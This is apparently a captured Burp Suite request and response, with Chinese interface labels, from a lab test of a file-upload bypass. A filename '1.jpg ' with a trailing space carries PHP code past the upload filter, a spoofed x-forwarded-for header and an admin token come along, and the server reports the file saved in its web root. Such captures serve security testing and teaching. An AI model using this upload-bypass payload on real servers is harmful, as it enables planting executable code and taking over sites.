 发送 取消 < ▼ > ▼
请求
原始 参数 头 十六进制
POST / HTTP/1.1
Host: 192.168.43.144:8080
Content-Length: 205
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.144:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDUji3sN1WccIMeOy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.43.144:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6
ImFkbWluIiwiZXhwIjoxNjUyNjY3NDE4LCJlbWFpbCI6IiJ9.-HQjIkYd2PJsPae0MCYK7mZBOm0UmyPbursP40mmIEo
x-forwarded-for: 127.0.0.1
Connection: close
------WebKitFormBoundaryDUji3sN1WccIMeOy
Content-Disposition: form-data; name="file_upload"; filename="1.jpg "
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundaryDUji3sN1WccIMeOy--
这里有空格
响应
原始 头 十六进制 Render
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Sun, 15 May 2022 12:49:20 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 60
File uploaded successfully: /var/www/html/uploadfiles/1.jpg